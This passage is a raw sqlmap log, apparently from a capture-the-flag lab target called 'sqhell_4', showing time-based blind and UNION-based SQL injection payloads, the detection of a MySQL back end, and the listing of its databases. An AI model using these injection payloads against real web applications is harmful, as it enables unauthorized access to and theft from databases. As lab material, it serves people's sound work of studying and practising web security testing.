 Payload: id=1 AND (SELECT 8764 FROM (SELECT(SLEEP(5)))Llud)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7868 UNION ALL SELECT NULL,CONCAT(0×7171716271,0×6c4f62585661694b4c485261486f6346474b55494e65
16b627871),NULL-- -
---
[17:07:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL ≥ 5.0.12
[17:07:21] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] sqhell_4
[17:07:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.60.81'
[*] ending @ 17:07:21 /2023-07-06/
┌──(root㉿kali)-[~]
└─#